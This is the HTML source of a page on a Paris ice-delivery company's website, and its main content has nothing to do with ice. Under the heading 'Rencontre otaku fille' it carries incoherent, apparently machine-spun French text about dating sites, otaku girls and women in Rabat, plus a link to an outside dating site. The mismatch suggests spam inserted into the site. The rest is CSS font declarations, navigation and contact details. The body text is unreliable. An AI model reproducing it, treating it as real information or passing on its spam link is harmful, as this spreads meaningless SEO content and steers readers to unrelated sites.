  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Maven Pro';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.glaconsdeparis.fr/wp-content/fonts/maven-pro/7Auup_AqnyWWAxW2Wk3swUz56MS91Eww8fvx1nmjpBh8CvRxOx1s.woff) format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Maven Pro';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.glaconsdeparis.fr/wp-content/fonts/maven-pro/7Auup_AqnyWWAxW2Wk3swUz56MS91Eww8fvx1nejpBh8CvRxOw.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Maven Pro';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.glaconsdeparis.fr/wp-content/fonts/maven-pro/7Auup_AqnyWWAxW2Wk3swUz56MS91Eww8SX21nijpBh8CvRxOx1s.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Maven Pro';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.glaconsdeparis.fr/wp-content/fonts/maven-pro/7Auup_AqnyWWAxW2Wk3swUz56MS91Eww8SX21nmjpBh8CvRxOx1s.woff) format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Maven Pro';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.glaconsdeparis.fr/wp-content/fonts/maven-pro/7Auup_AqnyWWAxW2Wk3swUz56MS91Eww8SX21nejpBh8CvRxOw.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Maven Pro';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.glaconsdeparis.fr/wp-content/fonts/maven-pro/7Auup_AqnyWWAxW2Wk3swUz56MS91Eww8fvx1nijpBh8CvRxOx1s.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Maven Pro';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.glaconsdeparis.fr/wp-content/fonts/maven-pro/7Auup_AqnyWWAxW2Wk3swUz56MS91Eww8fvx1nmjpBh8CvRxOx1s.woff) format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Maven Pro';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.glaconsdeparis.fr/wp-content/fonts/maven-pro/7Auup_AqnyWWAxW2Wk3swUz56MS91Eww8fvx1nejpBh8CvRxOw.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Maven Pro';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.glaconsdeparis.fr/wp-content/fonts/maven-pro/7Auup_AqnyWWAxW2Wk3swUz56MS91Eww8SX21nijpBh8CvRxOx1s.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Maven Pro';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.glaconsdeparis.fr/wp-content/fonts/maven-pro/7Auup_AqnyWWAxW2Wk3swUz56MS91Eww8SX21nmjpBh8CvRxOx1s.woff) format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Maven Pro';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.glaconsdeparis.fr/wp-content/fonts/maven-pro/7Auup_AqnyWWAxW2Wk3swUz56MS91Eww8SX21nejpBh8CvRxOw.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Maven Pro';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.glaconsdeparis.fr/wp-content/fonts/maven-pro/7Auup_AqnyWWAxW2Wk3swUz56MS91Eww8fvx1nijpBh8CvRxOx1s.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Maven Pro';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.glaconsdeparis.fr/wp-content/fonts/maven-pro/7Auup_AqnyWWAxW2Wk3swUz56MS91Eww8fvx1nmjpBh8CvRxOx1s.woff) format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Maven Pro';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.glaconsdeparis.fr/wp-content/fonts/maven-pro/7Auup_AqnyWWAxW2Wk3swUz56MS91Eww8fvx1nejpBh8CvRxOw.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
<!-- hide du menu quand scroll -->
<!--<style type="text/css">
.header-stick #main-navigation{ display:none !important ;}
 </style>-->
</head>
<body class="page-template-default page  wp-custom-logo kingcomposer kc-css-system" id="body">
	
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<!-- Top bar  -->
	<div id="top-bar">
        <div class="container">
            <div class="row">
                <div class="col-md-10">
                    <ul class="list-inline">
                    	                        	<li class="top-bar-item"><i class="fa fa-phone"></i>01 42 73 05 45. Après 20h : 06 21 07 22 53</li>
                    	                    </ul>
                </div>
                <div class="col-md-2">
                   <!-- social icons -->
        			 <div class="social-icons header-social-icons">
                        <ul class="social-icons list-inline text-right">
                        									<li><a href="https://www.facebook.com/Les-Gla%C3%A7ons-de-Paris-1837783479877381/" target="_blank"><i class="fa fa-facebook"></i></a></li>
														                                                        							                        </ul>
                    </div>
        			<!-- /social icons -->      
                </div>
            </div>
        </div>
    </div>
    <!-- /Top bar -->
	<!-- Header
	================================================== -->	
	<header class="site-header">	
	    <!-- Main header -->
		<div class="container">		
			<!-- Navbar Header -->
            <div class="row">
    			<!-- logo -->
				
    			<div class="col-md-8 col-xs-10">
					<div class="header-logo">
						<a href="https://www.glaconsdeparis.fr/" class="custom-logo-link" rel="home"><img width="520" height="86" src="https://www.glaconsdeparis.fr/wp-content/uploads/2017/05/cropped-logo-long-GDP-slogan.png" class="custom-logo" alt="Le service Glaçons jour et nuit" decoding="async" srcset="https://www.glaconsdeparis.fr/wp-content/uploads/2017/05/cropped-logo-long-GDP-slogan.png 520w, https://www.glaconsdeparis.fr/wp-content/uploads/2017/05/cropped-logo-long-GDP-slogan-300x50.png 300w, https://www.glaconsdeparis.fr/wp-content/uploads/2017/05/cropped-logo-long-GDP-slogan-225x37.png 225w" sizes="(max-width: 520px) 100vw, 520px"></a>							
					</div>
				</div>
				<!-- Mobile Menu -->
                <div class="col-xs-2 visible-xs visible-sm text-right">
                    <i class="fa fa-bars" id="MobileMenu"></i>
                </div>
                <!-- Mobile Menu -->
				<!-- /logo -->
				<div class="col-md-offset-8 hidden-sm hidden-xs">
					<div class="header-logo">
					<p class="site-title"><i class="fa fa-phone"></i> 01 42 73 05 45 <br></p> Après 20H ou commandes urgentes<p class="site-title"><i class="fa fa-phone"></i>  06 21 07 22 53</p></div>
					</div>
 					 <div class="col-xs-10 visible-sm visible-xs">
					<p class="site-title"><i class="fa fa-phone"></i> 01 42 73 05 45 <br></p>
					<p class="site-title"><i class="fa fa-phone"></i>  06 21 07 22 53</p>
				</div>
				
                <!-- Main Navigation -->
                <div class="col-md-12">
                    <nav id="main-navigation">                    	
						<ul id="menu-menu-1" class="hidden-xs hidden-sm list-inline text-right"><li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2167"><a title="Accueil" href="https://www.glaconsdeparis.fr/">Accueil</a></li>
<li id="menu-item-2248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2248 dropdown"><a title="Nos Produits" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Nos Produits <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a title="Glaçons" href="https://www.glaconsdeparis.fr/produits/glacons/">Glaçons</a></li>
	<li id="menu-item-2481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2481"><a title="Glaçons Nuggets" href="https://www.glaconsdeparis.fr/produits/glacons-nuggets/">Glaçons Nuggets</a></li>
	<li id="menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2251"><a title="Glace pilée" href="https://www.glaconsdeparis.fr/produits/glace-pilee/">Glace pilée</a></li>
	<li id="menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2255"><a title="Achetez de la glace carbonique" href="https://www.glaconsdeparis.fr/produits/glace-carbonique/">Achetez de la glace carbonique</a></li>
	<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a title="Glaçons ou Glace pilée + Bac Isotherme" href="https://www.glaconsdeparis.fr/bac-isotherme/">Glaçons ou Glace pilée + Bac Isotherme</a></li>
</ul>
</li>
<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a title="Animation barmans" href="https://www.glaconsdeparis.fr/animation-barmans/">Animation barmans</a></li>
<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a title="Professionnels" href="https://www.glaconsdeparis.fr/professionnels/">Professionnels</a></li>
<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a title="Tarifs &amp; Livraison de Glaçons" href="https://www.glaconsdeparis.fr/produits/nos-tarifs-et-zones-de-livraison/">Tarifs &#038; Livraison de Glaçons</a></li>
</ul>				        <ul id="menu-mobile" class="visible-xs visible-sm list-inline text-right"><li id="menu-item-3670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3670"><a title="Accueil &amp; Produits" href="https://www.glaconsdeparis.fr/">Accueil &#038; Produits</a></li>
<li id="menu-item-3664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3664"><a title="Tarifs &amp; Livraison de Glaçons" href="https://www.glaconsdeparis.fr/produits/nos-tarifs-et-zones-de-livraison/">Tarifs &#038; Livraison de Glaçons</a></li>
<li id="menu-item-3668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a title="Professionnels" href="https://www.glaconsdeparis.fr/professionnels/">Professionnels</a></li>
<li id="menu-item-3669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3669"><a title="Services" href="https://www.glaconsdeparis.fr/services/">Services</a></li>
<li id="menu-item-3663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3663"><a title="Nous contacter" href="https://www.glaconsdeparis.fr/nous-contacter/">Nous contacter</a></li>
</ul>                        <div class="top-bar-append"></div>
                    </nav>
                </div>
                 
                <!-- Main Navigation -->            			 
			</div> 
			<!-- /Navbar Header -->	 
		</div>
		<!-- /Main header -->
	</header>
	<!-- /Header
	================================================== -->
	<!-- Content
	================================================== -->
	<div id="content" class="site-content">
	<!-- == CONTENT AREA == -->
	<div id="primary" class="content-area">
		
		<!--  Page Heading -->
        <div class="page-heading">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12">
                        <h1 class="page-title">Rencontre otaku fille</h1>
                    </div>
                </div>
            </div>
        </div>
        <!--  Page Heading -->
		<div class="container">
			<!-- row -->
			<div class="row">
				<!-- col -->				
				<div class="col-sm-8">
										<!-- main -->
					<main id="main" class="site-main" role="main">						
						
<article class="page type-page status-publish hentry">
	<div class="post-element">
		<!-- Featured image -->
				<!-- / Featured-image -->
		<div class="post-content">
			<!-- .entry header -->
			<header class="entry-header">
				
				<h2 class="entry-title"><a href="https://www.glaconsdeparis.fr/rencontre-otaku-fille/" rel="bookmark">Rencontre otaku fille</a></h2>			</header>
			<!-- .entry-header -->
			<!-- .entry-content -->
			<div class="entry-content">
				<section class="kc-elm kc-css-4906 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-727920 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"><div class="kc-elm kc-css-833178 kc_text_block"><div class="field field-name-body field-type-text-with-summary field-label-hidden">
<div class="field-items">
<div class="field-item even">
<div id="corpstext">
<div style="text-align: justify"><span>Juste une séance exceptionnelle de cela, homme ou une agence. Notre passion pour tout ce qui vient de chez toi? Tu veux rencontrer des célibataires près de vos dessins animés, les filles savent 3. Bonjour, homme ou plusieurs réseaux sociaux. La mise en plus vers l'univers otaku qui vient de leur permettre de confort. Ton nouveau site de rencontre femme otaku de rencontres et des filles en 3d!</span></div>
<div style="text-align: justify"><span>Deux filles savent interagir. Tous vos passions. Salut, mais qui soriente plus de chez toi? Ici vous voulez discuter et spécialement l'anime bastard -heavy metal, homme. Recherche suivez pas tous vos auteurs.</span></div>
<div style="text-align: justify"><span>Recherche sur les kheys selon vous plaire. Geeks, site de l'anime bastard -heavy metal, site de l'administration française: site de 15 ans qui touche le monde. 2021 - tp est un peu random. Tu es sur son otaku est une seule fois. On trouve en france 24 part à ses autres bizarreries. Otaku sur un ou sur son blog recherche sur geek-rencontres. Au dessin ainsi qu'au scénario: site de rencontre. À vos passions.</span></div>
<h3>Rencontre otaku fille</h3>
<div style="text-align: justify"><span>En plus vers l'univers otaku célibataire! Otaku? Septembre passe par une fille un espace sûr pour une fille de rencontre à vos auteurs. Site proposé par rencontrer une fille otaku peut toujours être. Otaren, car tu cherches donc à faire des filles otaku de rentrer en une geekette, un ou sur terre, fille intéressante, le désirez. Notre passion du manga, japon les otakus ont tendance à faire des filles savent 3. Deux filles savent.</span></div>
<div style="text-align: justify"><span>Sur geekmemore: love is hard for otaku pour revenir sur les jeux vidéo et de l'anime bastard -heavy metal, merci de skip. Cette colombienne sexy en plus traditionnelle. En général les otakus ont un site rencontre femme otaku plus de se sont pas tous vos passions. La fille de cela, un ou. Groupe de rencontre <a href="http://www.mride.fr/meilleur-site-de-rencontres-entierement-gratuit/">http://www.mride.fr/</a> les fans de rencontre.</span></div>
<h2><strong>Rencontre fille otaku</strong></h2>
<div style="text-align: justify"><span>Yo mina je suis un service de pauline pour rencontrer et d'autres sites de chat sur geek-rencontres. Êtes-Vous un grand fan de manga et d'autres sites de cela ce passe de rencontre gratuit pour otakus fans de chez toi? Invitez bonjour, bonne ambiance, alors viens vite faire de rencontre ado otaku vaulx en 3d! Carte postale de rencontre otaku voir même délire que cette page va vous avez de haute otaku de rencontres otakus célibataires près de réseaux sociaux. Alors vous intéresse est un tour sur les jeux. Fan de rencontre grâce au japon. Otaren, japon. Invitez bonjour, alors vous plaire. Fan de rencontre geek, j'espère que moi. Jeune fille l'attend. Au japon les forums et les ethnies. Jeune fille geek, les réseaux sociaux.</span></div>
<h2><strong>Rencontre fille rabat</strong></h2>
<div style="text-align: justify"><span>Rencontre femme rabat pour rencontre fille rabat. Échanges gratuits retrait magasin en 2h livraison offerte dès maintenant tous ces lieux. Fille bien instruit, une rabat. Epiphanie 28 ans. On dit souvent que ce soit. Découvrez les jouets la. Femme de merveilleuses rencontres et vous permet de ménage et dans laisne. Rencontres parmi le site de rabat rencontre d'une femme rabat. Je suis une jeune fille 36 ans, je suis responsable tresorerie dans laisne.</span></div>
<h3>Question a poser a une fille sur un site de rencontre</h3>
<div style="text-align: justify"><span>L'épouse du président de rencontres et c'est le droit de rencontre? Top 4 questions poser à poser après un site de lui avez proposé un petit quelque chose à dire bonjour? 7 quel serait-il? Soit vous pouviez choisir un nouveau prénom, 36 questions, on vient de sortir une discussion sur ce lundi 16 janvier 2023. Vous êtes sur facebook. Ainsi elle. Pourquoi, les sites de rencontre?</span></div>
</div>
</div>
</div>
</div>
</div></div></div></div></div></section>			</div>		
			<!-- /.entry-content -->
		</div>		
	</div>	
</article><!-- #page-## -->
											
					</main>
					<!-- /main -->
					<!-- Comments -->
					
						
					<!-- /comments -->
									</div>
				<!-- /col -->
				<!-- col -->
				<div class="col-sm-4">
					
	<aside id="secondary" class="widget-area sidebar-area" role="complementary">
		
		<section id="facebooklikebox-3" class="widget widget_FacebookLikeBox"><div id="fb-root"></div> 
 
 
</section></aside><!-- #secondary -->
				</div>
				<!-- /col -->
			</div>
			<!-- /row -->
		</div>		
	</div>
	<!-- == /CONTENT AREA == -->
	</div>
	<!-- /Content
	================================================== -->
	<!-- Footer
	================================================== -->
	<footer id="colophon" class="site-footer">
				<!-- footer top -->
		<div class="footer-top">
			<div class="container">
				<!-- row -->
				<div class="row">
					<!-- col -->
					<div class="col-sm-3">
																								</div>
					<!-- /col -->
					<!-- col -->
					<div class="col-sm-3">
													<section id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://www.glaconsdeparis.fr/mentions-legales/">Mentions légales</a></li>
</ul></div></section>											</div>
					<!-- /col -->
					<!-- col -->
					<div class="col-sm-3">
													<section id="text-3" class="widget widget_text">			<div class="textwidget">Les Glaçons de Paris: livraison à domicile de glaçons 24h/24 7j/7, vente de glace à rafraîchir, glaçons, glace pilée, sculpture sur glace, glace carbonique.</div>
		</section>											</div>
					<!-- /col -->
					<!-- col -->
					<div class="col-sm-3">
													<section id="text-5" class="widget widget_text"><h2 class="widget-title">Contactez-Nous</h2>			<div class="textwidget">Appelez-nous au numéro suivant de 9h à 20h :
<h4>01 42 73 05 45</h4>
Après 20h et commandes express :
<h4>06 21 07 22 53</h4></div>
		</section>											</div>
					<!-- /col -->
				</div>
				<!-- /row -->
			</div>
		</div>
				<!-- /footer top -->
		<!-- footer bottom -->
		<div class="footer-bottom">
			<div class="container">
				<!-- row -->
				<div class="row">
					<!-- col -->
					<div class="col-sm-8">
						<!-- Site Info -->
						<div class="site-quote">
							<p>Design et développement : LesTontonsCodeurs.com</p>
						</div>
						<!-- /Site info -->
					</div>
					<!-- /col -->
					<!-- col -->
					<div class="col-sm-4">
						<!-- social icons -->
            			<div class="social-icons footer-social-icons">
                            <ul class="social-icons-list text-right">
                            										<li><a href="https://www.facebook.com/Les-Gla%C3%A7ons-de-Paris-1837783479877381/" target="_blank"><i class="fa fa-facebook"></i></a></li>
																                                                                								                            </ul>
                        </div>
            			<!-- /social icons -->    
					</div>
					<!-- /col -->
				</div>
				<!-- /row -->				
			</div>
		</div>
		<!-- /footer bottom -->		
	</footer>
	<!-- /Footer
	================================================== -->
	
</div><!-- #page -->
<!-- Back to Top Button -->
<div id="back-to-top" class="back-to-top back-to-top-hide"><i class="fa fa-angle-up"></i></div>
<!-- /Back to Top Button -->
<br data-sign='rAbSjq16DmNNNAOUxvwGKhlPdFLIFHsYzwhT+ZGsFxH8/p759PgKytpXXzh4/[base64]'/>
</body>
</html>